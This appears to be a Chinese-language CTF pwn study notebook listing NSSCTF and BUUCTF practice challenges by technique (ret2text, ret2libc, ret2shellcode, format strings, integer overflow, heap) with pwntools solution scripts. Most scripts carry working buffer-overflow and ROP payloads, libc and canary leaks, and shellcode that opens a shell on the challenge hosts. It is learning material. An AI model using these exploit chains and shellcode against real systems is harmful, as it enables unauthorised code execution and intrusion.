刷题网站
BUUCTF在线评测 (buuoj.cn)
主页 | NSSCTF
简单签到
题目1
ciscn_2019_n_8【BUUCTF】
题目2
[FSCTF 2023]nc | NSSCTF
ret2系列
- 这个系列开是能动态调试就一定要动态调试,使用IDA静态调试出错的情况很多
ret2text
- 简单ret2text
- ret执行代码中的system函数
- ret未使用的自定义函数的地址
- 比较灵活的ret2text
- 涉及到函数调用与动调有关的ret2text(ROP链编写)
- 与其他知识融合(如与伪随机数融合等)
简单ret2text
题目1
[NUSTCTF 2022 新生赛]ezPwn | NSSCTF
题目2
攻防世界 (xctf.org.cn)pwnstack
题目3
[HNCTF 2022 WEEK2]ez_backdoor | NSSCTF
题目4(远程接收问题)
[NISACTF 2022]ezpie | NSSCTF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| from pwn import *
context.arch = 'i386'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
elf = ELF('./ezpie')
io = remote('node5.anna.nssctf.cn',28410)
io.recvuntil(b'gift!\n')
main_addr = io.recv(10)
main_addr = main_addr.decode('utf-8')
main_addr = int(main_addr,16)
print(main_addr)
shell_addr = main_addr + 0x80F - 0x770
payload = b'A'*0x28 + b'A'*0x4 + p32(shell_addr)
io.sendline(payload)
io.interactive()
|
题目5
[MoeCTF 2021]ret2text | NSSCTF
1
2
3
4
5
6
7
| from pwn import *
context(arch='amd64',os='Linux',endian='little',log_level = 'debug')
io = remote('node5.anna.nssctf.cn',29878)
payload = b'A'*0x12 + p64(0x40068B)
io.sendline(payload)
io.interactive()
|
比较灵活的ret2text
简单函数调用
题目1
[NISACTF 2022]ezstack | NSSCTF
题目2
[SDCTF 2022]Horoscope | NSSCTF
1
2
3
4
5
6
7
| from pwn import *
context(arch='amd64',os='Linux',endian='little',log_level = 'debug')
io = remote('node4.anna.nssctf.cn',28781)
payload = b'1/' + b'A'*0x2E + b'A'*0x8 + p64(0x40095F)
io.sendlineafter('horoscope\n',payload)
io.interactive()
|
题目3
[HGAME 2023 week1]easy_overflow | NSSCTF
1
2
3
4
5
6
| from pwn import *
context(arch = 'amd64',os='Linux',endian='little',log_level='debug')
io = remote('node5.anna.nssctf.cn',27047)
payload = b'A'*0x18 + p64(0x401244)+p64(0x401176)
io.sendline(payload)
io.interactive()
|
- 在输入
cat flag之前需要输入exec 1>&0
需要写入sh
题目1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| from pwn import *
context.arch = 'i386'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = remote('node5.anna.nssctf.cn',24300)
payload = b'/bin/sh\x00'
bin_addr = 0x804A080
sys_addr = 0x8048562
io.sendlineafter(b'name\n',payload)
payload2 = b'A'*0x1C + b'A'*0x4 + p32(sys_addr) + p32(bin_addr)
io.sendlineafter(b'time~\n', payload2)
io.interactive()
|
ret2libc
- 简单:源程序中存在ROP链
- 困难:源程序中不存在ROP链,但是libc程序中存在ROP链
题目1
[GHCTF 2024 新生赛]ez_ret2libc | NSSCTF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| from pwn import *
context.arch = 'amd64'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = remote('node4.anna.nssctf.cn',28277)
lib = ELF('./libc.so.6')
e = ELF('./ret2libc')
puts = e.symbols['puts']
puts_got_plt = e.got['puts']
return_addr = e.symbols['dofunc']
sh = lib.search('/bin/sh')
sym = lib.symbols['system']
puts_offset = lib.symbols['puts']
print('%#x'%puts_offset)
system_offset = 0x522AB
print('%#x'%system_offset)
bin_offset = 0x1B45BD
pop_rdi_ret = 0x4012b3
pop_rsi_r15_ret = 0x4012b1
payload1 = b'a'*0x10 + p64(pop_rdi_ret) + p64(puts_got_plt) + p64(puts)
payload1 += p64(return_addr)
io.sendlineafter('input:\n',payload1)
io.recvuntil("bye.\n")
puts_addr = u64(io.recv(1).ljust(8,b'\x00'))
puts_addr = u64(io.recv(6).ljust(8,b'\x00'))
print('puts_addr:',hex(puts_addr))
lib_addr = puts_addr - puts_offset
system_addr = lib_addr + system_offset
bin_addr = lib_addr + bin_offset
payload2 = b'a'*0x10 + p64(pop_rdi_ret) + p64(bin_addr) + p64(system_addr)
io.sendlineafter('input:\n',payload2)
print('lib_addr:',hex(lib_addr))
print('system_addr:',hex(system_addr))
print('bin_addr:',hex(bin_addr))
io.interactive()
|
题目2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| from pwn import *
io = remote('node4.anna.nssctf.cn',28472)
context.arch = 'i386'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
e = ELF('./ezlibc')
libc = ELF('./libc-2.31.so')
write = e.symbols['write']
write_got = 0x804c014
write_offset = 0xF05E0
bin_offset = 0x18B363
sys_offset = 0x41360
overflow = b'a'*0x14
payload1 = overflow + p32(write) + p32(0x80491B6) + p32(0x1) + p32(write_got) + p32(0x8)
io.sendlineafter('input:',payload1)
io.recvuntil('byebye')
write_addr = u32(io.recv(4).ljust(4,b'\x00'))
print('write_addr:',hex(write_addr))
libc = write_addr - write_offset
bin_addr = libc + bin_offset
sys_addr = libc + sys_offset
payload2 = overflow + p32(sys_addr) + p32(0xdeadbeef)+ p32(bin_addr)
io.sendlineafter('input:',payload2)
io.interactive()
|
题目3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| from pwn import *
context.arch = 'amd64'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = remote('node5.anna.nssctf.cn',28353)
elf = ELF('./ezrop64')
libc = ELF('./libc.so.6')
io.recvuntil(b'Easyrop.\n')
puts_addr = io.recv(20)[6:]
puts_offset = 0x80ED0
sys_offset = 0x50D7B
sh_offset = 0x1D8698
print(puts_addr)
puts_addr = puts_addr.decode('utf-8')
puts_addr = int(puts_addr,16)
libc_addr = puts_addr - puts_offset
print(puts_addr)
pop_rdi_ret = 0x4012a3
sys_addr = libc_addr + sys_offset
sh_addr = libc_addr + sh_offset
payload = b'A'*0x108 + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
io.sendlineafter(b'rop.\n',payload)
io.interactive()
|
题目4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| from pwn import *
context(arch='amd64',os='Linux',endian="little",log_level='debug')
io = remote('node5.anna.nssctf.cn', 25390)
io.sendline(b'1')
puts_offset = 0x809c0
put_got = 0x602020
put_plt = 0x4006E0
ret = 0x4006b9
sh_addr = 0x1b3e9a
sys_addr = 0x4f440
pop_rdi_ret = 0x400c83
encrypt = 0x4009A0
payload1 = b'A'*0x58 + p64(pop_rdi_ret) + p64(put_got) + p64(put_plt) + p64(encrypt)
io.sendlineafter(b'encrypted',payload1)
a = io.recvline()
b = io.recvline()
c = io.recvline()
puts_addr = io.recvline()
puts_addr = int.from_bytes(puts_addr[:6], byteorder='little')
print("puts_addr:",hex(puts_addr))
libc_addr = puts_addr - puts_offset
sys_addr = libc_addr + sys_addr
sh_addr = libc_addr + sh_addr
payload2 = b'A'*0x58 + p64(ret) + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
io.sendlineafter(b'encrypted',payload2)
io.interactive()
|
题目5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| from pwn import *
context(arch = 'amd64',os= 'Linux',endian='little',log_level='debug')
io= remote('node4.anna.nssctf.cn',28477)
pop_rdi=0x4007d3
sh_offset =0x1B45BD
sys_offset = 0x52290
puts_got = 0x601018
puts_plt = 0x400570
puts_offset= 0x84420
main_addr = 0x4006B0
ret = 0x400556
payload = b'A'*0x3f+b'\x00'+ b'A'*0x28 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt)+p64(main_addr)
io.sendlineafter(b'message:',payload)
io.recvuntil(b'\n')
a = io.recvline()
puts_addr = io.recvline()
puts_addr = int.from_bytes(puts_addr[:6], byteorder='little')
print("puts_addr--->>",hex(puts_addr))
libc = puts_addr -puts_offset
sh_addr = libc + sh_offset
sys_addr = libc + sys_offset
payload = b'A'*0x3f+b'\x00'+ b'A'*0x28 +p64(ret)+ p64(pop_rdi) + p64(sh_addr) + p64(sys_addr)
io.sendlineafter(b'message:',payload)
io.interactive()
|
题目6
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| from pwn import *
context(arch = 'amd64',os='Linux',endian='little',log_level='debug')
p = remote('node4.anna.nssctf.cn',28051)
pop_rdi = 0x400753
ret = 0x400506
vuln = 0x400647
puts_offset = 0x84420
sys_offset = 0x52290
sh_offset = 0x1b45bd
puts_got = 0x600B38
puts_plt = 0x400520
payload = b'A'*0x68 + p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln)
p.sendline(payload)
a = p.recvline()
b = p.recvline()
c = p.recvline()
puts_addr = p.recv()
puts_addr = int.from_bytes(puts_addr[1:7],byteorder='little')
print('puts_addr--->',hex(puts_addr))
libc = puts_addr - puts_offset
sys_addr = libc + sys_offset
sh_addr = libc + sh_offset
payload = b'A'*0x68 +p64(ret)+p64(pop_rdi)+p64(sh_addr)+p64(sys_addr)
p.sendline(payload)
p.interactive()
|
ret2shellcode
题目1(写入shellcode)
1
2
3
4
5
6
7
8
9
10
11
| from pwn import *
context.arch = 'amd64'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = remote('node5.anna.nssctf.cn',22150)
shellcode=asm(shellcraft.sh())
payload = shellcode + b'A'*0xD8 + p64(0x4040A0)
io.sendline(payload)
io.interactive()
|
题目2(可见字符shellcode)
1
2
3
4
5
6
7
8
9
10
| from pwn import *
context.arch = 'amd64'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = remote('node5.anna.nssctf.cn',21771)
shellcode=b'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t\x00'payload = shellcode + b'A'*0x18A + p64(0x4040C0)
io.sendline(payload)
io.interactive()
|
题目3(自己写shellcode)
1
2
3
4
5
6
7
8
| from pwn import *
context(arch='amd64',os='Linux',endian='little',log_level='debug')
io = remote('node4.anna.nssctf.cn',28676)
shell = asm("mov rbx, 0x68732f6e69622f; push rbx; push rsp; pop rdi; xor esi, esi; xor edx, edx; push 0x3b; pop rax; syscall")
io.sendlineafter(b'Please.\n',shell)
payload = b'A'*0xA + b'A'*0x8 + p64(0x6010A0)
io.sendlineafter(b'start!\n',payload)
io.interactive()
|
shellcode是抄别人的 mov rbx, 0x68732f6e69622f; push rbx; push rsp; pop rdi; xor esi, esi; xor edx, edx; push 0x3b; pop rax; syscall
字符串格式化
简单格式化字符
题目1–(简单格式化字符利用)

栈上格式化字符串
题目1(有canary)
题目来源:第一届帕鲁杯,PWN题Palu
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| from pwn import *
context.arch = 'amd64'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = remote('192.168.240.1',54188)
e = ELF('./Palu')
decode = b'UGFsdQ=='
payload1 = b'%23$p\n%25$p'
io.sendlineafter(b'name\n',payload1)
canary = io.recvline()[2:]
leak_libc = io.recvline()[2:]
canary = int(canary,16)
leak_libc = int(leak_libc,16)
print(hex(leak_libc))
print(hex(canary))
libc_main = leak_libc - 240
libc_addr = libc_main - 0x20750
pop_rdi_ret = 0x4010a3
sh_addr = 0x18CE57 + libc_addr
sys_addr = 0x453A0 + libc_addr
io.sendlineafter(b'options\n',b'2')
io.sendlineafter(b'decode:',decode)
payload2 = b'A'*0x18 + p64(canary) + b'A'*0x8 + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
io.sendlineafter(b'gift\n',payload2)
io.interactive()
|
题目2(有canary)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| from pwn import *
context(arch='amd64',os='Linux',endian='little',log_level='debug')
io = remote('node4.anna.nssctf.cn',28549)
io.sendline(b'%17$p\n%11$p')
leak_addr = io.recvline()[2:]
canary = io.recvline()[2:]
canary = int(canary,16)
leak_addr = int(leak_addr,16)
main_addr = leak_addr - 0x9DC
pop_rdi_ret = 0xb03
print(hex(leak_addr))
payload = b'A'*0x18 + p64(canary)+ b'A'*0x8 + p64(main_addr + pop_rdi_ret) + p64(main_addr + 0xB24)+ p64(main_addr + 0xA8C)
io.sendlineafter(b'--',payload)
io.interactive()
|
整数溢出
题目1
[NSSRound#16 Basic]ret_text | NSSCTF
题目2
[SWPUCTF 2022 新生赛]Integer Overflow | NSSCTF
1
2
3
4
5
6
7
8
9
10
11
12
| from pwn import *
context.arch = 'i386'
context.os = 'Linux'
context.endian = 'little'
context.log_level = 'debug'
io = remote("node5.anna.nssctf.cn",26890)
io.sendlineafter(b'choice:',b'1')
io.sendlineafter(b'name:',b'-1')
payload = b'A'*0x24 + p32(0x80494FB) + p32(0x804A008)
io.sendlineafter(b'0m',payload)
io.interactive()
|
伪随机数绕过
题目1
1
2
3
4
5
6
7
| from pwn import *
context(arch = 'amd64',os = 'Linux',endian ='little',log_level= 'debug')
io = remote('node5.anna.nssctf.cn',25466)
io.send(b'1956681178')
payload = b'A'*(0x40+0x8) + p64(0x4008B2)
io.sendlineafter(b'next?',payload)
io.interactive()
|
有疑问的题目
题目1
[SWPUCTF 2023 秋季新生赛]签到 | NSSCTF
堆系列
堆溢出
题目1
[NISACTF 2022]ezheap | NSSCTF
1
2
3
4
5
6
| from pwn import *
context(arch = 'i386',os='Linux',endian='little',log_level = 'debug')
io = remote('node5.anna.nssctf.cn',24184)
payload = b'A'*0x20 + b'/bin/sh\x00'
io.sendline(payload)
io.interactive()
|








